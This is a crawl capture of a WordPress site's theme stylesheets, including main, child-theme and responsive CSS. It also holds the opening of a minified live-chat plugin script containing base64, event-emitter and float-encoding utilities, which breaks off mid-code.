    white-space: pre-wrap;
}
.middle-align {
    margin: 0 auto;
    padding: 0;
}
.wp-caption {
    margin: 0;
    padding: 0;
    font-size: 13px;
    max-width: 100%;
}
.wp-caption-text {
    margin: 0;
    padding: 0;
}
.sticky {
    margin: 0;
    padding: 0;
}
.screen-reader-text,
.bypostauthor,
.gallery-caption {
    margin: 0;
    padding: 0;
}
.alignleft,
img.alignleft {
    display: inline;
    float: left;
    margin-right: 45px;
    margin-top: 4px;
    margin-bottom: 20px;
    padding: 0;
}
.alignright,
img.alignright {
    display: inline;
    float: right;
}
.aligncenter,
img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
}
.comment-list .comment-content ul {
    list-style: none;
    margin-left: 15px;
}
.comment-list .comment-content ul li {
    margin: 5px;
}
.main-container ol {
    list-style-position: outside;
}
.main-container ol li {
    margin: 5px 0;
}
.toggleMenu {
    display: none;
}
section {
    padding:0;
    position: relative;
}
h2.section-title {
    font-family: 'Karla', sans-serif;;
    font-size: 33px;
    font-weight: 700;
    padding: 0 0 20px 0;
    text-align: center;
    text-transform: capitalize;
    display: table;
    margin-bottom: 50px;
	color:#4d4d4b;
}

.header-top {
    background-color: #0e2d45;
    color: #ffffff;
    line-height: 36px;
    font-size: 13px;
}
.header-top h3.header-title {
    display: none;
}
.header-top .left {
    padding: 6px 0;
    font-weight: 400;
    font-family: 'Karla', sans-serif;
    font-size: 13px;
    float: left;
}
.header-top .left a {
    color: #969bae;
}
.header-top .left a:hover {
    color: #ffffff;
}
.header-top .right {
    text-align: right;
    padding: 6px 0;
    font-weight: 400;
    font-family: 'Karla', sans-serif;
    font-size: 13px;
    float: right;
}

.header-top .right span .fa { 
	margin-right:8px; font-size:1.3em;
}

#slider {
    margin: 0 auto;
    padding: 0;
    position: relative;
}
#slider .top-bar {
    margin: 0;
    padding: 16px 0 20px;
    position: relative;
}
#slider .top-bar h2 {
    font: 700 40px 'Montserrat', sans-serif;
    padding: 25px 0 5px 0;
    text-transform: uppercase;
    line-height: 55px;
}
#slider .top-bar h2 a {
    color: #ffffff;
}
#slider .top-bar h2 a:hover {
    color: #ffffff;
}
#slider .top-bar p {
    color: #ffffff;
    margin: 0 0 10px 0;
    padding: 5px 0 25px;
    border-radius: 0 0 5px 5px;
    font: 400 15px/25px 'Roboto', sans-serif;
}
a.button{ 
	color:#ffffff; 
	font:400 14px/22px 'Roboto', sans-serif; 
	padding:10px 25px; 
	display:inline-block; 
	background-color:#10da60; 
	border-radius:5px;
	text-transform:uppercase;
}
.main-container {
    margin: 0;
    padding: 0;
}
.container {
    width: 1160px;
    margin: 0 auto;
    padding: 0;
    position: relative;
}
.header .header-inner .logo {
    margin: 0;
    padding: 0;
}
.header .header-inner .logo h1 {
    font-weight: 600;
    padding: 0;
    font-size: 30px;
}
.header .header-inner .logo a {
    font-family: 'Montserrat', sans-serif;
}
.header .header-inner .logo p {
    font-size: 14px;
    font-family: 'PT Sans';
    color: #0e2d45;
}
.toggle {
    display: none;
}
.header {
    width: 100%;
    position: relative;
    background-color: #ffffff;
    border-bottom: 1px solid #eef0ef;
}
.header-inner {
    width: 1160px;
    margin: 0 auto;
    position: relative;
}
.header_right {
    float: right;
    width: 65%;
    padding: 18px 0;
}
.right-box {
    float: left;
    width: 35%;
    margin-right: 20px;
}
.right-box.last {
    margin-right: 0;
}
.searchbar {
    width: 27%;
    float: right;
}
.searchbar .search-field {
    border: 1px solid #ececec;
    border-radius: 29px;
    position: relative;
    width: 100%;
    height: 33px;
}
.searchbar .search-form .search-submit {
    height: 15px;
    padding: 0;
    position: absolute;
    right: 5px;
    top: 39%;
    width: 25px;
    background: url(images/submit-icon.png) no-repeat;
}
.right-box .fa {
    font-size: 30px;
    float: left;
    color: #5747cb;
    border-right: 1px solid #ececec;
    text-align: center;
    padding-right: 20px;
    margin: 6px 16px 0 0;
    width: 30px;
}
.bx-text {
    width: 74%;
    float: left;
    text-align: left;
}
.bx-text h5 {
    font: 600 15px 'Montserrat';
    color: #444444;
    text-transform: capitalize;
    margin-bottom: 0;
}
.bx-text span {
    font: 500 13px 'Montserrat';
    color: #8b8b8b;
}
.bx-text span a {
    color: #8b8b8b;
}
.bx-text span a:hover {
    color: #10da60;
}
#navigation {
    background-color: #ffffff;
    margin: 0 auto;
    z-index: 99;
}
.sitenav {
    padding: 0;
    position: relative;
    z-index: 9999;
    float: left;
    display: inline-block;
}
.sitenav ul {
    margin: 0;
    padding: 0;
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    background-color: #ffffff;
}
.sitenav ul li {
    display: table-cell;
    position: relative;
}
.sitenav ul li:last-child {
    border-right: none;
}
.sitenav ul li a {
    padding: 25px 23px;
    display: block;
    transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    color: #000000;
}
.sitenav ul li ul li {
    display: block;
    position: relative;
    float: none;
    top: -1px;
    border-bottom: 1px #434242 solid;
}
.sitenav ul li ul li a {
    display: block;
    padding-top: 7px;
    padding-bottom: 7px;
    position: relative;
    top: 1px;
    text-align: left;
    color: #000000;
}
.sitenav ul li a:hover,
.sitenav ul li.current_page_item a {
    color: #5747cb;
}
.sitenav ul li ul {
    display: none;
    z-index: 9999;
    position: relative;
}
.sitenav ul li:hover > ul {
    display: block;
    width: 203px;
    position: absolute;
    left: 0;
    text-align: left;
}
.sitenav ul li:hover ul li ul {
    display: none;
    position: relative;
}
.sitenav ul li:hover ul li:hover > ul {
    display: block;
    position: absolute;
    left: 200px;
    top: 1px;
}
@media screen and (min-width: 1000px) {
    .header .header-inner .logo {
        float: left;
        margin-top: 8px;
    }
}

/* = section first We Are css
-------------------------------------------------------------- */
h2.section_title {
    font-weight: 700;
    font-size: 25px;
    text-transform: uppercase;
    text-align: center;
    padding-bottom: 15px;
    color: #444444;
    line-height: 35px;
    font-family: 'Montserrat';
    display: block;
    margin: 0 auto 15px;
    position: relative;
}
h2.section_title::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    background-color: #f0f0f0;
    width: 75px;
    height: 3px;
}
.we-are {
    position: relative;
    margin: 50px 0 0;
    padding: 0;
    text-align: center;
}
.we-are h2.section_title {
    width: 36%;
}
.we-are p {
    width: 54%;
    margin: 0 auto 20px;
}
.we-are-box {
    width: 28%;
    float: left;
    margin: 20px 23px 20px 0;
    padding: 20px 20px;
    text-align: center;
    border: 1px solid #dfe4ee;
    cursor: pointer;
    box-shadow: 0px 0px 16px -4px #dfe4ee;
    -webkit-box-shadow: 0px 0px 16px -4px #dfe4ee;
    -moz-box-shadow: 0px 0px 16px -4px #dfe4ee;
    -o-box-shadow: 0px 0px 16px -4px #dfe4ee;
    background-color: #ffffff;
}
.we-are-box#last {
    margin-right: 0;
}
.we-are-box .fa {
    font-size: 4em;
    margin-bottom: 20px;
    color: #10da60;
}
.we-are-box h2 {
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 10px;
    line-height: 28px;
}
.we-are-box h2 a {
    color: #444444;
}
.we-are-box p {
    width: auto;
}

/* --------- Pages ------- */

.content-area {
    width: 1160px;
    margin: 0 auto;
    padding: 50px 0;
}
.site-main {
    width: 800px;
    margin: 0;
    padding: 0;
    float: left;
}
#sitefull {
    width: auto !important;
}
#nosidebar {
    width: 80%;
    margin: 0 auto;
    float: none;
    text-align: center;
}
#sidebar {
    width: 270px;
    margin: 0;
    padding: 0;
    float: right;
}
/* -------- Footer ------- */

.copyright-wrapper{ margin:0; text-align:center; padding:15px 0; color:#ffffff;}
.copyright-wrapper a{ color:#ffffff;}
/* ------ Contact Form ------ */

.wpcf7 {
    margin: 0;
    padding: 0;
    font: 400 15px 'Roboto Condensed', sans-serif;
    color: #2e2e2e;
}
.wpcf7 form {
    margin: 0;
    padding: 0;
}
.wpcf7 form span.last {
    float: none !important;
}
.wpcf7 form input[type="text"],
.wpcf7 form input[type="email"],
.wpcf7 form input[type="tel"],
.wpcf7 form input[type="url"],
.wpcf7 form input[type="date"],
.wpcf7 form select,
.leftdiv input[type="text"],
.leftdiv input [type="url"],
.leftdiv input[type="email"],
.leftdiv input[type="tel"],
.wpcf7 form textarea,
.rightdiv textarea {
    width: 94%;
    background-color: #f8f8f8;
    border: 1px solid #e6e5e5;
    padding: 10px;
    margin-top: 15px;
    font: 400 14px 'Roboto Condensed', sans-serif;
    color: #777777;
}
.wpcf7 form textarea,
.rightdiv textarea {
    height: 128px;
}
.wpcf7 form input[type="checkbox"],
.wpcf7 form input[type="radio"],
.wpcf7 form input[type="file"] {
    margin-top: 10px;
    padding: 0;
}
span.wpcf7-list-item {
    margin: 0 15px 0 0 !important;
}
.wpcf7 form input[type="submit"],
#contact input[type="submit"] {
    font: 400 15px 'Roboto';
    margin: 25px 0 0 0;
    padding: 10px 30px;
    border: none;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-border-radius: 4px;
    cursor: pointer;
    background-color: #000000;
	color:#ffffff;
}
.error_msg {
    padding: 10px;
    background: #ffd3ce;
    color: #e00;
    border: 1px #e00 solid;
    margin: 15px 0;
}
.success_msg {
    padding: 10px;
    background: #dcffc5;
    color: #070;
    border: 1px #070 solid;
    margin: 15px 0;
}
.spacer20 {
    height: 20px;
    clear: both;
}
.nav-links {
    display: table;
    clear: both;
    margin: 15px 0;
    width: 100%;
}
.nav-previous {
    float: left;
}
.nav-next {
    float: right;
}
.nav-links a,
.nav-links .page-numbers {
    background: #2e2e2e;
    color: #fff;
    padding: 5px 10px;
    display: inline-block;
}
.nav-links .current,
.nav-links a:hover {
    background: #ee6133;
}
h1.entry-title,
h1.page-title {
    padding-bottom: 20px;
    font-size: 30px;
}
article.tag-sticky-2 {
    background: #f6f6f6;
    padding: 10px;
}
article img {
    height: auto;
}
article p {
    margin: 10px 0;
}
.post-date {
    display: inline;
}
.post-comment {
    display: inline;
}
.post-categories {
    display: inline;
}
.post-tags {
    display: inline;
}
.post-thumb, .postmeta{
	margin-top:10px;
}
form.search-form {
    margin-bottom: 15px;
}
input.search-field,
.post-password-form input[type=password] {
    border: 1px #eee solid;
    padding: 4px;
}
input.search-submit,
.post-password-form input[type=submit] {
    border: none;
    color: #ffffff;
    padding: 4px 10px;
    cursor: pointer;
}
aside.widget {
    margin-bottom: 30px;
}
aside.widget ul {
    list-style: disc;
    margin-left: 13px;
}
.accordion-box h2.active {
    color: #ff8a00;
}
.webicon {
    font-size: 20px;
}
#sidebar ul li {
    margin: 5px 0;
}
.comment-list,
ol.comment-list {
    list-style: none;
    margin-left: 0;
    margin-top: 20px;
    margin-bottom: 20px;
	padding-left:0;
}
.comment-list ul,
ol.comment-list ul {
    list-style: none;
}
.comment-list li.comment {
    margin-top: 20px;
}
.comment-list .comment-content h1,
.comment-list .comment-content h2,
.comment-list .comment-content h3,
.comment-list .comment-content h4,
.comment-list .comment-content h5,
.comment-list .comment-content h6 {
    margin-top: 15px;
}
ol.comment-list li ol{
	list-style:none;
}
h3.widget-title {
    font-size: 18px;
    border-bottom: 1px solid #cccccc;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.blog-post-repeat {
    border-bottom: 1px solid #cccccc;
    margin-bottom: 40px;
}
a.blogthumbs img {
    width: 100%;
}
#wp-calendar td {
    padding: 9px;
}
.textwidget select {
    border: 1px solid #ccc;
    height: 30px;
    width: 100%;
}
/*------- COMMENT STYLES --------*/

.comment-author.vcard {
    display: inline-block;
    margin-right: 15px;
}
.comment-author img {
    display: block;
}
.comment-meta {
    margin: 5px 0;
}
.comment-list ol.children li.comment {
    background-image: none;
    padding-left: 5px;
}
.hrule {
    border-top: 1px #dbdbdb solid;
    margin-top: 15px;
    padding-bottom: 15px;
}
ol.commentlist {
    list-style: none;
}
#commentform p {
    margin: 5px 0;
}
#commentform label {
    display: block;
}
#commentform input#email,
#commentform input#url,
#commentform input#author,
#commentform textarea,
#commentform input#eazycfc_captcha {
    max-width: 96%;
    border: 1px #ccc solid;
    padding: 5px 2%;
}
#commentform input#submit {
    font: 400 15px 'Roboto Condensed', sans-serif;
    border: none;
    padding: 5px 10px;
    color: #fff;
    display: inline-block;
}
#commentform input#submit:hover {
    cursor: pointer;
}
.form-allowed-tags {
    display: none;
}
ul.errormsg {
    background: #ffe4e4;
}
ul.errormsg li {
    padding: 5px;
}
.entry-content table,
.comment-body table {
    border-collapse: collapse;
    margin: 10px 0;
}
.entry-content table td,
.entry-content table th,
.comment-body table td,
.comment-body table th {
    padding: 10px 5px;
    text-align: left;
}
.entry-content table th,
.comment-body table th {
    color: #676767;
    font: normal 18px Oswald;
    border-bottom: 1px #888 solid;
}
.entry-content table td,
.comment-body table td {
    border-bottom: 1px #ccc solid;
}
.fvch-codeblock:hover .comment-form-url {
    display: block !important;
}
footer.entry-meta {
    clear: left;
}

/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#sitemain[tabindex="-1"]:focus {
  outline: 0;
}


--- FILE ---
content_type: text/css
request_url: https://buraqcapital.com/wp-content/themes/fincorp-child/style.css?ver=6.9
body_size: 163
content:
/*

Theme Name: Twenty Twenty-One


Description: fincorp Child Theme


Author: Anna Fitzgerald


Author URI: https://example.com


Template: fincorp


Version: 1.0.0


License: GNU General Public License v2 or later


License URI: http://www.gnu.org/licenses/gpl-2.0.html





*/ 

--- FILE ---
content_type: text/css
request_url: https://buraqcapital.com/wp-content/themes/fincorp/css/theme-responsive.css?ver=6.9
body_size: 1226
content:
/* Mobile Portrait View */

@media screen and (max-width: 479px) {
    * {
        box-sizing: border-box;
    }
    .nivo-controlNav{ 
		display:none !important;
	}
	.nivo-caption {
    	width: 70% !important;
    	left: 15% !important;
   	 	bottom: 35% !important;
    	padding: 10px;
	}
	.nivo-caption p {
		display: none !important;
	}
	.nivo-caption .button {
		display: none !important;
	}
	.nivo-caption h2 {
		font-size: 20px !important;
		line-height: 32px !important;
		text-align: center;
		margin-bottom: 0;
	}
    .container {
        width: 95%;
    }
    .header {
        position: inherit !important;
        padding-top: 30px;
    }
    .header .header-inner {
        width: 95%;
		text-align:center;
    }
    .logo {
        float: none;
        text-align: center;
		margin-bottom:15px !important;
    }
    .toggle {
        display: block;
    }
    .toggle a {
        width: 100%;
        color: #ffffff;
        background: url(../images/mobile_nav_right.png) no-repeat right center #373a3f;
        padding: 10px 10px;
        margin-top: 20px;
        font-size: 16px;
    }
    .toggle a:hover {
        color: #ffffff !important;
    }
    .toggle a.active {
        color: #ffffff;
    }
    .sitenav {
        display: none;
    }
    .sitenav {
        float: none;
        margin: 0;
        position: relative;
        overflow-x: hidden;
		width:100%;
    }
    .sitenav ul {
        background: #000000;
        color: #000;
        width: 100%;
        float: none;
        margin-top: 0;
    }
    .sitenav ul li {
        border-top: 1px #303030 solid;
        display: block;
        float: none;
        text-align: left;
    }
    .sitenav ul li a {
        padding: 5px 10px;
        display: block;
        color: #ffffff !important;
		text-align:left;
    }
    .sitenav ul li a:hover {
        color: #ffffff !important;
    }
    .sitenav ul li ul,
    .sitenav ul li ul ul {
        display: block !important;
    }
    .sitenav ul li ul li a:before {
        content: "\00BB \00a0";
    }
    .sitenav ul li ul li a {
        padding-left: 20px !important;
    }
    .sitenav ul li ul li ul li a {
        padding-left: 30px !important;
    }
    /* ------ Extra ------ */
    
    #sitemain iframe {
        max-width: 100%;
        height: auto;
    }
    /* --------- Pages ------- */
    
    .content-area {
        width: 95%;
        margin: 0 auto;
        padding: 50px 0;
    }
    .site-main {
        width: 100%;
        margin: 0;
        padding: 0;
        float: none;
    }
    #sidebar {
        width: auto;
        margin: 60px 0 0;
        padding: 0;
        float: none;
    }
    .nivo-directionNav a {
        top: 36% !important;
    }
	
	.header_right {
    width: 100%;
    float: none;
    padding: 0;
}
.right-box,
.right-box.last {
    width: auto;
    float: none;
    margin-right: 0;
}
.right-box .fa {
    margin-bottom: 20px;
    float: none;
}
.bx-text {
    display: inline-block;
    float: none;
    text-align: left;
    width: auto;
}
.searchbar {
    display: none;
}
.we-are h2.section_title {
    font-size: 23px;
}
.we-are h2.section_title {
    width: auto;
}
.we-are p {
    width: auto;
}
.we-are-box {
    float: none;
    margin-right: 0;
    width: auto;
}
}
/* Mobile Landscape View */

@media screen and (max-width: 719px) and (min-width: 480px) {
    * {
        box-sizing: border-box;
    }
    .nivo-controlNav{ 
		display:none !important;
	}
	.nivo-caption {
    	width: 70% !important;
    	left: 15% !important;
   	 	bottom: 35% !important;
    	padding: 10px;
	}
	.nivo-caption p {
		display: none !important;
	}
	.nivo-caption .button {
		display: none !important;
	}
	.nivo-caption h2 {
		font-size: 20px !important;
		line-height: 32px !important;
		text-align: center;
		margin-bottom: 0;
	}
    .container {
        width: 95%;
    }
    .header {
        position: inherit !important;
        padding-top: 30px;
    }
    .header .header-inner {
        width: 95%;
		text-align:center;
    }
    .logo {
        float: none;
        text-align: center;
		margin-bottom:15px !important;
    }
    .toggle {
        display: block;
    }
    .toggle a {
        width: 100%;
        color: #ffffff;
        background: url(../images/mobile_nav_right.png) no-repeat right center #373a3f;
        padding: 10px 10px;
        margin-top: 20px;
        font-size: 16px;
    }
    .toggle a:hover {
        color: #ffffff !important;
    }
    .toggle a.active {
        color: #ffffff;
    }
    .sitenav {
        display: none;
    }
    .sitenav {
        float: none;
        margin: 0;
        position: relative;
        overflow-x: hidden;
    }
    .sitenav ul {
        background: #000000;
        color: #000;
        width: 100%;
        float: none;
        margin-top: 0;
    }
    .sitenav ul li {
        border-top: 1px #303030 solid;
        display: block;
        float: none;
        text-align: left;
    }
    .sitenav ul li a {
        padding: 5px 10px;
        display: block;
        color: #ffffff !important;
    }
    .sitenav ul li a:hover {
        color: #ffffff !important;
    }
    .sitenav ul li ul,
    .sitenav ul li ul ul {
        display: block !important;
    }
    .sitenav ul li ul li a:before {
        content: "\00BB \00a0";
    }
    .sitenav ul li ul li a {
        padding-left: 20px !important;
    }
    .sitenav ul li ul li ul li a {
        padding-left: 30px !important;
    }
    /* ------ Extra ------ */
    
    #sitemain iframe {
        max-width: 100%;
        height: auto;
    }
    /* --------- Pages ------- */
    
    .content-area {
        width: auto;
        margin: 0 20px;
        padding: 50px 0;
    }
    .site-main {
        width: auto;
        margin: 0;
        padding: 0;
        float: none;
    }
    #sidebar {
        width: auto;
        margin: 60px 0 0;
        padding: 0;
        float: none;
    }
    .nivo-directionNav a {
        top: 36% !important;
    }
   .header_right {
    width: 100%;
    float: none;
    padding: 0;
}
.right-box,
.right-box.last {
    width: auto;
    float: none;
    margin-right: 0;
}
.right-box .fa {
    margin-bottom: 20px;
    float: none;
}
.bx-text {
    display: inline-block;
    float: none;
    text-align: left;
    width: auto;
}
.searchbar {
    display: none;
}
.we-are h2.section_title {
    font-size: 23px;
}
.we-are h2.section_title {
    width: auto;
}
.we-are p {
    width: auto;
}
.we-are-box {
    float: none;
    margin-right: 0;
    width: auto;
}
}
@media screen and (max-width: 899px) and (min-width: 320px) {
    h2.section-title {
        line-height: 48px;
        font-size: 35px !important;
    }
    .cat_comments {
        height: auto;
    }
}
/* Tablet View */

@media screen and (max-width: 999px) and (min-width: 720px) {
    * {
        box-sizing: border-box;
    }
    .pagearea-inner { top:-90px !important;}
	.nivo-caption {
    	left: 15% !important;
    	width: 70% !important;
		bottom:17% !important;
	}
    .container {
        width: 95%;
    }
    .header {
        position: inherit !important;
        padding-top: 30px;
    }
    .header .header-inner {
        width: 95%;
    }
    .logo {
        float: none;
        text-align: center;
    }
    .toggle {
        display: block;
    }
    .toggle a {
        width: 100%;
        color: #ffffff;
        background: url(../images/mobile_nav_right.png) no-repeat right center #373a3f;
        padding: 10px 10px;
        margin-top: 20px;
        font-size: 16px;
    }
    .toggle a:hover {
        color: #ffffff !important;
    }
    .toggle a.active {
        color: #ffffff;
    }
    .sitenav {
        display: none;
    }
    .sitenav {
        float: none;
        margin: 0;
        position: relative;
        overflow-x: hidden;
    }
    .sitenav ul {
        background: #000000;
        color: #000;
        width: 100%;
        float: none;
        margin-top: 0;
    }
    .sitenav ul li {
        border-top: 1px #303030 solid;
        display: block;
        float: none;
        text-align: left;
    }
    .sitenav ul li a {
        padding: 5px 10px;
        display: block;
        color: #ffffff !important;
    }
    .sitenav ul li a:hover {
        color: #ffffff !important;
    }
    .sitenav ul li ul,
    .sitenav ul li ul ul {
        display: block !important;
    }
    .sitenav ul li ul li a:before {
        content: "\00BB \00a0";
    }
    .sitenav ul li ul li a {
        padding-left: 20px !important;
    }
    .sitenav ul li ul li ul li a {
        padding-left: 30px !important;
    }
    /* --------- Pages ------- */
    
    .content-area {
        width: auto;
        margin: 0 20px;
        padding: 50px 0;
    }
    .site-main {
        width: 60%;
        margin: 0;
        padding: 0;
        float: left;
    }
    #sidebar {
        width: 35%;
        margin: 0;
        padding: 0;
        float: right;
    }
	
	.header_right {
    width: 90%;
    float: none;
    padding: 0;
    margin: 0 auto;
}
.right-box {
    width: 33%;
    float: left;
    margin-left: 0;
}
.right-box.last {
    width: 33%;
    float: right;
    margin-right: 0;
}
.right-box .fa {
    margin-bottom: 20px;
    float: none;
}
.bx-text {
    display: inline-block;
    float: none;
    text-align: left;
    width: auto;
}
.searchbar {
    display: none;
}
.we-are h2.section_title {
    font-size: 23px;
}
.we-are h2.section_title {
    width: auto;
}
.we-are p {
    width: auto;
}
.we-are-box {
    float: none;
    margin-right: 0;
    width: auto;
}
}
@media screen and (min-width: 1000px) {
    .sitenav ul li ul li {
        display: block;
        position: relative;
        float: none;
    }
    .sitenav ul li ul li a {
        display: block;
        padding-top: 10px;
        padding-bottom: 10px;
        border-bottom: 1px #313131 solid;
    }
    .site-main {
        width: 70%;
    }
}
@media screen and (min-width: 1000px) and (max-width: 1159px) {
    .container {
        width: 95%;
    }
    .header .header-inner {
        width: 98%;
    }
    .sitenav ul li a {
        padding: 12px 10px;
    }
    .nivo-caption {
        top: 17% !important;
        height: auto !important;
    }
    .cat_comments {
        left: 35px;
        width: 25%;
    }
    .content-area {
        width: 95%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://buraqcapital.com/wp-content/uploads/so-css/so-css-fincorp.css?ver=1664016191
body_size: -24
content:
#stew .premium-person-container .premium-person-image-container img{
margin-bottom:50px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://buraqcapital.com/wp-content/plugins/wp-live-chat-support/modules/chat_client/js/callus.js?ver=9.4.2
body_size: 197861
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.callus=t():e.callus=t()}(self,(function(){return(()=>{var __webpack_modules__={4537:e=>{"use strict";e.exports=function(e,t){var n=new Array(arguments.length-1),i=0,s=2,r=!0;for(;s<arguments.length;)n[i++]=arguments[s++];return new Promise((function(s,o){n[i]=function(e){if(r)if(r=!1,e)o(e);else{for(var t=new Array(arguments.length-1),n=0;n<t.length;)t[n++]=arguments[n];s.apply(null,t)}};try{e.apply(t||null,n)}catch(e){r&&(r=!1,o(e))}}))}},7419:(e,t)=>{"use strict";var n=t;n.length=function(e){var t=e.length;if(!t)return 0;for(var n=0;--t%4>1&&"="===e.charAt(t);)++n;return Math.ceil(3*e.length)/4-n};for(var i=new Array(64),s=new Array(123),r=0;r<64;)s[i[r]=r<26?r+65:r<52?r+71:r<62?r-4:r-59|43]=r++;n.encode=function(e,t,n){for(var s,r=null,o=[],a=0,l=0;t<n;){var c=e[t++];switch(l){case 0:o[a++]=i[c>>2],s=(3&c)<<4,l=1;break;case 1:o[a++]=i[s|c>>4],s=(15&c)<<2,l=2;break;case 2:o[a++]=i[s|c>>6],o[a++]=i[63&c],l=0}a>8191&&((r||(r=[])).push(String.fromCharCode.apply(String,o)),a=0)}return l&&(o[a++]=i[s],o[a++]=61,1===l&&(o[a++]=61)),r?(a&&r.push(String.fromCharCode.apply(String,o.slice(0,a))),r.join("")):String.fromCharCode.apply(String,o.slice(0,a))};var o="invalid encoding";n.decode=function(e,t,n){for(var i,r=n,a=0,l=0;l<e.length;){var c=e.charCodeAt(l++);if(61===c&&a>1)break;if(void 0===(c=s[c]))throw Error(o);switch(a){case 0:i=c,a=1;break;case 1:t[n++]=i<<2|(48&c)>>4,i=c,a=2;break;case 2:t[n++]=(15&i)<<4|(60&c)>>2,i=c,a=3;break;case 3:t[n++]=(3&i)<<6|c,a=0}}if(1===a)throw Error(o);return n-r},n.test=function(e){return/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=)?$/.test(e)}},9211:e=>{"use strict";function t(){this._listeners={}}e.exports=t,t.prototype.on=function(e,t,n){return(this._listeners[e]||(this._listeners[e]=[])).push({fn:t,ctx:n||this}),this},t.prototype.off=function(e,t){if(void 0===e)this._listeners={};else if(void 0===t)this._listeners[e]=[];else for(var n=this._listeners[e],i=0;i<n.length;)n[i].fn===t?n.splice(i,1):++i;return this},t.prototype.emit=function(e){var t=this._listeners[e];if(t){for(var n=[],i=1;i<arguments.length;)n.push(arguments[i++]);for(i=0;i<t.length;)t[i].fn.apply(t[i++].ctx,n)}return this}},945:e=>{"use strict";function t(e){return"undefined"!=typeof Float32Array?function(){var t=new Float32Array([-0]),n=new Uint8Array(t.buffer),i=128===n[3];function s(e,i,s){t[0]=e,i[s]=n[0],i[s+1]=n[1],i[s+2]=n[2],i[s+3]=n[3]}function r(e,i,s){t[0]=e,i[s]=n[3],i[s+1]=n[2],i[s+2]=n[1],i[s+3]=n[0]}function o(e,i){return n[0]=e[i],n[1]=e[i+1],n[2]=e[i+2],n[3]=e[i+3],t[0]}function a(e,i){return n[3]=e[i],n[2]=e[i+1],n[1]=e[i+2],n[0]=e[i+3],t[0]}e.writeFloatLE=i?s:r,e.writeFloatBE=i?r:s,e.readFloatLE=i?o:a,e.readFloatBE=i?a:o}():function(){function t(e,t,n,i){var s=t<0?1:0;if(s&&(t=-t),0===t)e(1/t>0?0:2147483648,n,i);else if(isNaN(t))e(2143289344,n,i);else if(t>34028234663852886e22)e((s<<31|2139095040)>>>0,n,i);else if(t<11754943508222875e-54)e((s<<31|Math.round(t/1401298464324817e-60))>>>0,n,i);else{var r=Math.floor(Math.log(t)/Math.LN2);e((s<<31|r+127<<23|8388607&Math.round(t*Math.pow(2,-r)*8388608))>>>0,n,i)}}function o(e,t,n){var i=e(t,n),s=2*(i>>31)+1,r=i>>>23&255,o=8388607&i;return 255===r?o?NaN:s*(1/0):0===r?1401298464324817e-60*s*o:s*Math.pow(2,r-150)*(o+8388608)}e.writeFloatLE=t.bind(null,n),e.writeFloatBE=t.bind(null,i),e.readFloatLE=o.bind(null,s),e.readFloatBE=o.bind(null,r)}(),"undefined"!=typeof Float64Array?function(){var t=new Float64Array([-0]),n=new Uint8Array(t.buffer),i=128===n[7];function s(e,i,s){t[0]=e,i[s]=n[0],i[s+1]=n[1],i[s+2]=n[2],i[s+3]=n[3],i[s+4]=n[4],i[s+5]=n[5],i[s+6]=n[6],i[s+7]=n[7]}function r(e,i,s){t[0]=e,i[s]=n[7],i[s+1]=n[6],i[s+2]=n[5],i[s+3]=n[4],i[s+4]=n[3],i[s+5]=n[2],i[s+6]=n[1],i[s+7]=n[0]}function o(e,i){return n[0]=e[i],n[1]=e[i+1],n[2]=e[i+2],n[3]=e[i+3],n[4]=e[i+4],n[5]=e[i+5],n[6]=e[i+6],n[7]=e[i+7],t[0]}function a(e,i){return n[7]=e[i],n[6]=e[i+1],n[5]=e[i+2],n[4]=e[i+3],n[3]=e[i+4],n[2]=e[i+5],n[1]=e[i+6],n[0]=e[i+7],t[0]}e.writeDoubleLE=i?s:r,e.writeDoubleBE=i?r:s,e.readDoubleLE=i?o:a,e.readDoubleBE=i?a:o}():function(){function t(e,t,n,i,s,r){var o=i<0?1:0;if(o&&(i=-i),0===i)e(0,s,r+t),e(1/i>0?0:2147483648,s,r+n);else if(isNaN(i))e(0,s,r+t),e(2146959360,s,r+n);else if(i>17976931348623157e292)e(0,s,r+t),e((o<<31|2146435072)>>>0,s,r+n);else{var a;if(i<22250738585072014e-324)e((a=i/5e-324)>>>0,s,r+t),e((o<<31|a/4294967296)>>>0,s,r+n);else{var l=Math.floor(Math.log(i)/Math.LN2);1024===l&&(l=1023),e(4503599627370496*(a=i*Math.pow(2,-l))>>>0,s,r+t),e((o<<31|l+1023<<20|1048576*a&1048575)>>>0,s,r+n)}}}function o(e,t,n,i,s){var r=e(i,s+t),o=e(i,s+n),a=2*(o>>31)+1,l=o>>>20&2047,c=4294967296*(1048575&o)+r;return 2047===l?c?NaN:a*(1/0):0===l?5e-324*a*c:a*Math.pow(2,l-1075)*(c+4503599627370496)}e.writeDoubleLE=t.bind(null,n,0,4),e.writeDoubleBE=t.bind(null,i,4,0),e.readDoubleLE=o.bind(null,s,0,4),e.readDoubleBE=o.bind(null,r,4,0)}(),e}function 